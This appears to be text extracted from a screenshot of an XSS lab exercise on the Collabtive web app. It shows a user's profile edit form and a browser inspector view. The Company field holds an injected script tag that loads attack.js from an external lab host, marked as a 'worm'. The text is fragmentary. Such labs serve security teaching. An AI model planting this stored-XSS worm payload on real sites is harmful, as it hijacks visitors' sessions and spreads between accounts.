 Edit user / bob
User:
bob
Avatar:
Please choose
Company:
<script id=
" />
E-Mail:
affectyou@worm.xss
URL:
Phone:
Cell phone:
onsole HTML CSS Script DOM Net
h1
any < td.right < tr < tbody.color-b < table < div.block < div.message < td < tr < tbody < table < fieldset < form
<tbody class="color-a">
<tbody class="color-b">
<tbody class="color-a">
<tbody class="color-b">
<tr>
<td>
<td class="right">
<input id="company" type="text" src="http://www.xsslabcollabtive.com
/attack.js" worm"="" value="<script id=" name="company">
" /&gt;
</td>